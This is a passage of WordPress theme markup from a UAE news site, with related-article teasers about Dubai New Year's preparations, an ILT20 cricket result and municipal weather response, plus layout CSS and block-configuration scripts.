categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"159","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_335","tdc_css_class":"tdi_69_335","tdc_css_class_style":"tdi_69_335_rand_style"}';
block_tdi_69_335.td_column_number = "2";
block_tdi_69_335.block_type = "tdb_single_related";
block_tdi_69_335.post_count = "3";
block_tdi_69_335.found_posts = "2929";
block_tdi_69_335.header_color = "";
block_tdi_69_335.ajax_pagination_infinite_stop = "";
block_tdi_69_335.max_num_pages = "977";
tdBlocksArray.push(block_tdi_69_335);
</script><div id=tdi_69_335 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/burj-khalifa-residents-witness-new-years-eve-preparations-weeks-ahead/" rel="bookmark" class="td-image-wrap " title="Burj Khalifa Residents Witness New Year’s Eve Preparations Weeks Ahead" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-28-at-22.05.18.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/burj-khalifa-residents-witness-new-years-eve-preparations-weeks-ahead/" rel="bookmark" title="Burj Khalifa Residents Witness New Year’s Eve Preparations Weeks Ahead" data-wpel-link="internal">Burj Khalifa Residents Witness New Year’s Eve Preparations Weeks Ahead</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T06:46:48+00:00" >December 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/burj-khalifa-residents-witness-new-years-eve-preparations-weeks-ahead/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Burj Khalifa residents describe weeks of nightly light tests, laser rehearsals, and preparations transforming Downtown Dubai ahead of the world’s most watched New Year’s Eve celebration</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/burj-khalifa-residents-witness-new-years-eve-preparations-weeks-ahead/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-knight-riders-storm-into-ilt20-playoffs-with-dominant-win/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Knight Riders Storm Into ILT20 Playoffs With Dominant Win" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/12/Phil-Salt.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-knight-riders-storm-into-ilt20-playoffs-with-dominant-win/" rel="bookmark" title="Abu Dhabi Knight Riders Storm Into ILT20 Playoffs With Dominant Win" data-wpel-link="internal">Abu Dhabi Knight Riders Storm Into ILT20 Playoffs With Dominant Win</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T06:40:16+00:00" >December 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-knight-riders-storm-into-ilt20-playoffs-with-dominant-win/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Abu Dhabi Knight Riders booked their place in the ILT20 playoffs with a clinical 32-run victory over the Gulf Giants. Michael Pepper and Phil Salt starred with the bat before bowlers sealed the emphatic win</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-knight-riders-storm-into-ilt20-playoffs-with-dominant-win/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-municipality-responds-to-2180-weather-related-calls-across-emirate/" rel="bookmark" class="td-image-wrap " title="Dubai Municipality Responds to 2,180 Weather-Related Calls Across Emirate" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/12/http___doc_afp_com_88LY4EW.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-municipality-responds-to-2180-weather-related-calls-across-emirate/" rel="bookmark" title="Dubai Municipality Responds to 2,180 Weather-Related Calls Across Emirate" data-wpel-link="internal">Dubai Municipality Responds to 2,180 Weather-Related Calls Across Emirate</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T06:33:00+00:00" >December 27, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-municipality-responds-to-2180-weather-related-calls-across-emirate/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">More than 2,180 calls were handled by Dubai Municipality during recent unstable weather, as authorities worked to manage flooding, maintain road access and apply lessons learned from April 2024’s record-breaking rainfall across the UAE</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-municipality-responds-to-2180-weather-related-calls-across-emirate/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_895 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_895" >
<style>

/* inline tdc_css att */

.tdi_70_895{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_895{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_895 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_895 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_895 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_895 .comment-reply-link:hover,
                .tdi_70_895 #cancel-comment-reply-link:hover,
                .tdi_70_895 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_895 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_895 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_895 input,
                .tdi_70_895 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_895 input[type=text]:focus,
                .tdi_70_895 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_895 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_895 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_895 .avatar{
					border-radius: 50%;
				}.tdi_70_895 .td-block-title a,
				.tdi_70_895 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_895 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_895 .comment-link,
				.tdi_70_895 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_895 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_895 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_895 input[type=text],
                .tdi_70_895 textarea{
					font-family:Raleway !important;
				}.tdi_70_895 .comment-form-cookies-consent label,
                .tdi_70_895 .logged-in-as,
                .tdi_70_895 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_895 .td-block-title a,
				.tdi_70_895 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_895 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_895 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_895 .td-block-title a,
				.tdi_70_895 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_895 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_895 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_3b2  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_3b2{
                    vertical-align: baseline;
                }.tdi_72_3b2 .wpb_wrapper,
				.tdi_72_3b2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_3b2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_3b2 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_529 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_529" >
<style>
.td-theme-wrap .tdi_73_529 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_529 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_529 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_529 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_529 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_529 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_529 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_529 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_529 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_529 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_529 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_529 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_529 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_529 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_529 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_529 .td-read-more a,
            .td-theme-wrap .tdi_73_529 .td-weather-information:before,
            .td-theme-wrap .tdi_73_529 .td-weather-week:before,
            .td-theme-wrap .tdi_73_529 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_529 .td-post-category,
            .td-theme-wrap .tdi_73_529 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_529{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_529{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_529{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_529 .td-block-title a,
				.tdi_73_529 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_529 .td-block-title{
					text-align: left;
				}.tdi_73_529.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_529.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_529.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_529.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_529.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_529.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_529 .td-block-title a,
				.tdi_73_529 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_232 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_232" >
<style>

/* inline tdc_css att */

.tdi_74_232{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_232{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_232 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_232 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_232 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_232 .td-image-container,
				.ie11 .tdi_74_232 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_232 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_232 .td-module-meta-info,
				.ie11 .tdi_74_232 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_232 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_232 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_232 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_232 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_232 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_232 .td-post-vid-time{
					display: block;
				}.tdi_74_232 .td-post-category{
					display: none;
				}.tdi_74_232 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_232 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_232 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_232 .td-read-more{
					display: none;
				}.tdi_74_232 .td-author-date{
					display: none;
				}.tdi_74_232 .td-post-author-name{
					display: none;
				}.tdi_74_232 .td-post-date,
				.tdi_74_232 .td-post-author-name span{
					display: none;
				}.tdi_74_232 .entry-review-stars{
					display: none;
				}.tdi_74_232 .td-icon-star,
                .tdi_74_232 .td-icon-star-empty,
                .tdi_74_232 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_232 .td-module-comments{
					display: none;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_232 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_232 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_232 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_232 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_232 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_232 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_232 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_232 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_232 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_232 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_232 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_232 .td-image-container,
				.ie11 .tdi_74_232 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_232 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_232 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_232 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_232 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_232 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_232 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_232 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_232 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_232 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_232 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_232 = new tdBlock();
block_tdi_74_232.id = "tdi_74_232";
block_tdi_74_232.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_232","tdc_css_class":"tdi_74_232","tdc_css_class_style":"tdi_74_232_rand_style"}';
block_tdi_74_232.td_column_number = "1";
block_tdi_74_232.block_type = "td_flex_block_1";
block_tdi_74_232.post_count = "3";
block_tdi_74_232.found_posts = "2961";
block_tdi_74_232.header_color = "";
block_tdi_74_232.ajax_pagination_infinite_stop = "";
block_tdi_74_232.max_num_pages = "987";
tdBlocksArray.push(block_tdi_74_232);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_232 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
